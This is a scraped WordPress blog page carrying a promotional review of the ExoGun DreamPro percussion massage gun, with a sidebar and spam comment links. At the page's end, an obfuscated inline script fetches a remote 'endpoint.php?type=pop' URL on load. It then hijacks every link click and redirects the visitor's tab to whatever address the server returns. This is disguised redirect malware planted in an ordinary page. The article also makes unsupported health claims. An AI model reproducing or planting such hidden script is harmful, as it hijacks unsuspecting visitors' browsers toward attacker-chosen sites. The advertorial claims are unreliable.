<p>Percussion massage guns are tools used to perform percussive therapy. This is a special treatment technique for soft body tissue that involves delivering intense vibrations and pulses into the deep body tissue. As a result, those movements stimulate the blood flow to the area, increase circulation, boost motion range, relieve muscle soreness, and more.</p>
<p>Percussive therapy can be applied to any muscle group, but it mainly focuses on deep-tissue treatment. This therapy is also used in medicine to treat thickened connective tissue, fascia, elongating muscle fiber, increasing movement range, and adhesion breaks down.</p>
<p>Gadgets such as ExoGun DreamPro help the muscles remain in the best shape, ease delayed-onset muscle soreness (DOMS) symptoms after a workout, and can also treat general body aches.</p>
<h2>How Do These Guns Work</h2>
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/e3ab99a33155c62b5399f64da42af804d3c34f2c55f318331decd134765aa641.jpeg" alt="How Do These Guns Work" class="wp-image-2000 img-fluid " srcset="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/e3ab99a33155c62b5399f64da42af804d3c34f2c55f318331decd134765aa641.jpeg 1024w, https://efitnesshelp.com/wp-content/uploads/2022/01/How-Do-These-Guns-Work-300x200.jpg 300w, https://efitnesshelp.com/wp-content/uploads/2022/01/How-Do-These-Guns-Work-768x512.jpg 768w, https://efitnesshelp.com/wp-content/uploads/2022/01/How-Do-These-Guns-Work-1536x1024.jpg 1536w, https://efitnesshelp.com/wp-content/uploads/2022/01/How-Do-These-Guns-Work.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>Percussive massage guns run deeper into the affected tissue than typical massages. These guns make rapid and concentrated pulses onto the area while those being treated are in a seated or vertical position. The gadget does all the work, and it can be used by anyone – no license or certificate is needed. This means you can treat yourself to a soothing massage every evening while watching your favorite TV show.</p>
<p>One thing to note is the duration of the treatment. It’s recommended to target one area for no longer than one minute. It’s important to respect the daily dose to avoid additional muscle injury and make sure you get the most out of the product.</p>
<p>Now that you’re aware of what percussive therapy is and how percussion massages work, let’s take a closer look at the <strong>body pain relief</strong> gadget that has taken the world by storm.</p>
<h2>ExoGun DreamPro Features</h2>
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/7d325d53de12a2edd90806cade1a87cf86948964dbadd98a0094fe50306355e7.jpeg" alt="Percussion Massage Guns Explained" class="wp-image-2002 img-fluid " srcset="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/7d325d53de12a2edd90806cade1a87cf86948964dbadd98a0094fe50306355e7.jpeg 1024w, https://efitnesshelp.com/wp-content/uploads/2022/01/Percussion-Massage-Guns-Explained-300x200.jpg 300w, https://efitnesshelp.com/wp-content/uploads/2022/01/Percussion-Massage-Guns-Explained-768x512.jpg 768w, https://efitnesshelp.com/wp-content/uploads/2022/01/Percussion-Massage-Guns-Explained-1536x1024.jpg 1536w, https://efitnesshelp.com/wp-content/uploads/2022/01/Percussion-Massage-Guns-Explained.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>Whether you could use some instant neck pain relief<strong> </strong>or want to treat sore muscles or injuries, ExoGun DreamPro can meet all your needs. This robust percussive massage gun is designed to reward its users with a rejuvenating treatment in 60 seconds.</p>
<p>Regular treatments with this gadget are a guaranteed way to release muscle tension, improve blood flow, and reduce stress. That’s why fitness enthusiasts, athletes, and busy parents looking for a reliable and affordable massage gun choose <strong>ExoGun DreamPro</strong>.</p>
<h2>ExoGun DreamPro Highlights</h2>
<p>Here’s what makes this percussive massage gun stand out from the crowd.</p>
<h3>Super-Fast Performance</h3>
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/9c263faa89ecd4ab7c290377f1beeccdbe1a0a3aa636fccd4b7ae0306f8c1c41.jpeg" alt="ExoGun DreamPro Highlights" class="wp-image-1999 img-fluid " srcset="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/9c263faa89ecd4ab7c290377f1beeccdbe1a0a3aa636fccd4b7ae0306f8c1c41.jpeg 1024w, https://efitnesshelp.com/wp-content/uploads/2022/01/ExoGun-DreamPro-Highlights-300x200.jpg 300w, https://efitnesshelp.com/wp-content/uploads/2022/01/ExoGun-DreamPro-Highlights-768x512.jpg 768w, https://efitnesshelp.com/wp-content/uploads/2022/01/ExoGun-DreamPro-Highlights-1536x1024.jpg 1536w, https://efitnesshelp.com/wp-content/uploads/2022/01/ExoGun-DreamPro-Highlights.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>ExoGun operates at six speeds that range from 1,200 to 3,200 strokes per minute. The device performs around 30 pulses per second, which is why most treatments can be done in less than a minute. Whether you’re overbooked or too busy at work doesn’t matter – you can surely spare 30 seconds to treat yourself to a much-needed midday massage.</p>
<p>The stroke length of the gun is 16mm, and it has a stall force of a whopping 60 pounds. That’s why more than 1,000 NFL players and Olympians have chosen ExoGun as their primary <strong>muscle pain relief</strong> solution.</p>
<p>But unless you’re a professional athlete, chances are you won’t have to use <strong>ExoGun DreamPro </strong>at its highest speed range. Most people enjoy mid-range massages to treat sore muscles, back and muscle tension, or simply relax.</p>
<h2>Adjustable Head Attachments</h2>
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/278769a652459c458b6a1f45ab8c65fbe3a8cbfe258f40e941a07569b21b379d.jpeg" alt="Super-Fast Performance" class="wp-image-2003 img-fluid " srcset="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/278769a652459c458b6a1f45ab8c65fbe3a8cbfe258f40e941a07569b21b379d.jpeg 1024w, https://efitnesshelp.com/wp-content/uploads/2022/01/Super-Fast-Performance-300x200.jpg 300w, https://efitnesshelp.com/wp-content/uploads/2022/01/Super-Fast-Performance-768x512.jpg 768w, https://efitnesshelp.com/wp-content/uploads/2022/01/Super-Fast-Performance-1536x1024.jpg 1536w, https://efitnesshelp.com/wp-content/uploads/2022/01/Super-Fast-Performance.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>Other than being super-fast, <strong>ExoGun DreamPro </strong>is also highly adjustable. It can tackle hard-to-reach zones and works even the toughest of muscles. The device comes with four attachments that fit different body parts, including the bullet head, ball head, flat head, and forkhead.</p>
<ul>
<li>The bullet head is perfect for deep-tissue massages and muscle pain relief. Bullet heads work great on large muscle groups and are especially useful for breaking down knots and easing muscle tension.</li>
<li>The ball head attachment is great for DOMS syndrome as well as the whole body pain relief<strong>.</strong></li>
<li>The flat head is used on non-fleshy areas such as shoulder blades but can sometimes be used for dense muscles.</li>
<li>The fork head is typically used for large muscle group treatment. As far as back muscle pain relief is concerned, it’s important to pay attention when running the gun close to the vertebrae.</li>
</ul>
<p>Due to its versatility, the gun can be used for the following body muscle groups:</p>
<ul>
<li>Neck, deltoids, chest, forearms, upper arms, lower back, upper back, glutes, quads, hip flexor, adductors, shins, hands, and feet.</li>
</ul>
<h3><strong>Quiet Performance</strong></h3>
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/31edb588eb1cd0ba191aeea726d992500c7ff41b49476d15b21623c998f505f9.jpeg" alt="ExoGun DreamPro" class="wp-image-2001 img-fluid " srcset="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/31edb588eb1cd0ba191aeea726d992500c7ff41b49476d15b21623c998f505f9.jpeg 1024w, https://efitnesshelp.com/wp-content/uploads/2022/01/muscle-pain-relief-300x200.jpg 300w, https://efitnesshelp.com/wp-content/uploads/2022/01/muscle-pain-relief-768x512.jpg 768w, https://efitnesshelp.com/wp-content/uploads/2022/01/muscle-pain-relief-1536x1024.jpg 1536w, https://efitnesshelp.com/wp-content/uploads/2022/01/muscle-pain-relief.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>You’d be surprised to learn how quiet this gadget is during regular use. Forget about headaches and annoying buzzing sounds when treating the sensitive neck and upper body areas. This 70-dB massage gun isn’t completely silent but is perfectly operable even when there are other people sleeping in the room.</p>
<h3>Travel-Friendly Design</h3>
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="684" src="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/43bc467bdb1f575fa9d20b7437c398661b4d81cdc767f666f2392d3f95552b34.jpeg" alt="Travel-Friendly Design" class="wp-image-2004 img-fluid " srcset="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/43bc467bdb1f575fa9d20b7437c398661b4d81cdc767f666f2392d3f95552b34.jpeg 1024w, https://efitnesshelp.com/wp-content/uploads/2022/01/Travel-Friendly-Design-300x200.jpg 300w, https://efitnesshelp.com/wp-content/uploads/2022/01/Travel-Friendly-Design-768x513.jpg 768w, https://efitnesshelp.com/wp-content/uploads/2022/01/Travel-Friendly-Design-1536x1026.jpg 1536w, https://efitnesshelp.com/wp-content/uploads/2022/01/Travel-Friendly-Design.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>ExoGun is also travel-friendly. Weighing only 2.5 pounds, it’s easy to fit it into your gym or travel bag and take it with you wherever you go. The gadget has an ergonomic design and comes with zero cords. The battery lasts for four to six hours per full charge, which is more than enough to serve you for weeks.</p>
<h3>Easy to Hold</h3>
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/278769a652459c458b6a1f45ab8c65fbe3a8cbfe258f40e941a07569b21b379d.jpeg" alt="Super-Fast Performance" class="wp-image-2003 img-fluid " srcset="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/278769a652459c458b6a1f45ab8c65fbe3a8cbfe258f40e941a07569b21b379d.jpeg 1024w, https://efitnesshelp.com/wp-content/uploads/2022/01/Super-Fast-Performance-300x200.jpg 300w, https://efitnesshelp.com/wp-content/uploads/2022/01/Super-Fast-Performance-768x512.jpg 768w, https://efitnesshelp.com/wp-content/uploads/2022/01/Super-Fast-Performance-1536x1024.jpg 1536w, https://efitnesshelp.com/wp-content/uploads/2022/01/Super-Fast-Performance.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p><strong>ExoGun DreamPro </strong>has an ergonomic anti-slip-material grip designed to absorb shocks while dispersing the power of each stroke. Everyone can use the gun regardless of their percussive massage skills. Once selecting the appropriate speed and attachments, performing the treatment is a breeze.</p>
<h2>Ultimate Muscle Pain Relief</h2>
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/71a7d7352c77c4f6376e307150eb9129cab4ed58ad8798f6dbd639d65a26a643.jpeg" alt="Ultimate Muscle Pain Relief" class="wp-image-2005 img-fluid " srcset="https://glossingdress.com/lib/img/all/318/911d290d094dd3137b5fea758a857d8796600bc0862d921ff82a59aa6c5a02a7/71a7d7352c77c4f6376e307150eb9129cab4ed58ad8798f6dbd639d65a26a643.jpeg 1024w, https://efitnesshelp.com/wp-content/uploads/2022/01/Ultimate-Muscle-Pain-Relief-300x200.jpg 300w, https://efitnesshelp.com/wp-content/uploads/2022/01/Ultimate-Muscle-Pain-Relief-768x512.jpg 768w, https://efitnesshelp.com/wp-content/uploads/2022/01/Ultimate-Muscle-Pain-Relief-1536x1024.jpg 1536w, https://efitnesshelp.com/wp-content/uploads/2022/01/Ultimate-Muscle-Pain-Relief.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>
<p>ExoGun DreamPro has shown to be particularly useful when it comes to muscle relief. The sturdy design, adjustable features, and affordable price make it one of the best such products on the market. This gadget provides the much-needed relaxing treatment everyone requires from time to time, which is why it’s so popular. To learn more about this device, you can visit the official website- https://exogun.com</p>
<p>Also Read: Everything You Need to Know about Arthritis</p>
<p>Also Read: Discover the 6 Best Neck Massager for Pain Relief of 2021</p>
<p>The post ExoGun DreamPro – Instant Muscle Pain Relief Massage Gun first appeared on EFitnessHelp.</p>
																	</div>
								<div class="post-edit mb-4 clearfix">
																	</div>
								<div class="post-tags mb-4">
																	</div>
							</div>
															
<div class="comments-area">
	
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/10/exogun-dreampro-instant-muscle-pain-relief-massage-gun/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://solutionfreedom.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="form-group comment-form-comment"><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" placeholder="Comment..." aria-required="true"></textarea></div><div class="form-group comment-form-author"><input class="form-control" id="author" name="author" type="text" value="" placeholder="* Name..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-email"><input class="form-control" id="email" name="email" type="text" value="" placeholder="* Email..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-url"><input class="form-control" id="url" name="url" type="text" value="" placeholder="Website..." size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default btn-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='188' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
															<div class="post-navigation">
								<div class="row">
									<div class="col-xs-12 col-sm-6">
										&laquo; <a href="https://solutionfreedom.com/2022/01/08/8-documentaries-about-creativity-to-get-your-creative-juices-flowing/" rel="prev">8 Documentaries About Creativity to Get Your Creative Juices Flowing</a>									</div>
									<div class="col-xs-12 col-sm-6 text-end">
										<a href="https://solutionfreedom.com/2022/01/11/your-home-for-total-body-wellness/" rel="next">Your Home For Total Body Wellness</a> &raquo;									</div>
								</div>
							</div>
						</div>
					</div>
											</div>
			</div>
			<div class="col-12 col-lg-5 order-0 order-lg-1">
				<div class="content-right position-fixed">
					<div class="sidebar">
	<div class="sidebar-button">
		<a class="btn btn-sidebar bg-white">Sidebar</a>
	</div>
	<div class="sidebar-frame">
		<div class="sidebar-main">
			<div class="primary-sidebar">
	<div class="sidebar-item"><form role="search" method="get" action="https://solutionfreedom.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div class="sidebar-item"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/19/strength-and-mobility-schedule/">Strength and Mobility Schedule</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/14/what-id-do-differently-if-i-were-starting-my-health-journey-today/">what I’d do differently if I were starting my health journey today</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/13/lazy-high-protein-dinners-i-make-when-i-dont-want-to-cook/">Lazy high-protein dinners I make when I don’t want to cook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/are-you-teaching-all-the-ways-students-learn-yoga-a-practical-checklist/">Are You Teaching All the Ways Students Learn Yoga? | A Practical Checklist</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/top-posts-and-pages-from-2025/">Top posts and pages from 2025</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-266">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.abcactionnews.com/sponsor-generated-content/buy-instagram-followers">buy 100k instagram followers</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-262">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.denver7.com/brand-spotlight/buy-tiktok-followers">tiktok buy followers reddit</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-261">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Fashion Styles</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-259">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-252">Yogamatters Guide to Yoga and Meditation</a></footer></article></li></ol></div></div></div><div class="sidebar-item"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://solutionfreedom.com/2026/01/'>January 2026</a></li>
	<li><a href='https://solutionfreedom.com/2025/12/'>December 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/11/'>November 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/10/'>October 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/09/'>September 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/08/'>August 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/07/'>July 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/06/'>June 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/05/'>May 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/04/'>April 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/03/'>March 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/02/'>February 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/01/'>January 2025</a></li>
	<li><a href='https://solutionfreedom.com/2024/12/'>December 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/11/'>November 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/10/'>October 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/09/'>September 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/08/'>August 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/07/'>July 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/06/'>June 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/05/'>May 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/04/'>April 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/03/'>March 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/02/'>February 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/01/'>January 2024</a></li>
	<li><a href='https://solutionfreedom.com/2023/12/'>December 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/11/'>November 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/10/'>October 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/09/'>September 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/08/'>August 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/07/'>July 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/05/'>May 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/03/'>March 2023</a></li>
	<li><a href='https://solutionfreedom.com/2022/08/'>August 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/07/'>July 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/06/'>June 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/05/'>May 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/04/'>April 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/03/'>March 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/02/'>February 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/01/'>January 2022</a></li>
	<li><a href='https://solutionfreedom.com/2021/12/'>December 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/11/'>November 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/10/'>October 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/09/'>September 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/08/'>August 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/07/'>July 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/06/'>June 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/05/'>May 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/04/'>April 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/03/'>March 2021</a></li>
	<li><a href='https://solutionfreedom.com/2020/02/'>February 2020</a></li>
	<li><a href='https://solutionfreedom.com/2020/01/'>January 2020</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://solutionfreedom.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://solutionfreedom.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://solutionfreedom.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://solutionfreedom.com/category/news/">News</a>
</li>
</ul></div></div></div></div>
		</div>
	</div>
</div>
<div class="brand position-absolute text-center text-lg-end">
	<a href="https://solutionfreedom.com/" rel="home">
					<span class="site-title">Solution Freedom</span>
						</a>
</div>
																		<div class="copyright w-100 position-absolute">
	<div class="row g-0">
		<div class="col-12 text-center text-lg-end text-white">
			<p class="mb-0">
				Theme by 
								The WP Club
								. <a href="https://wordpress.org/" target="_blank" class="font-weight-bold">Proudly powered by WordPress</a>
			</p>
		</div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section>


<div class="back-to-top position-fixed rounded-circle"></div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.js?ver=1.0.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/js/script.min.js?ver=1.0.6' id='clubfitness-script-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
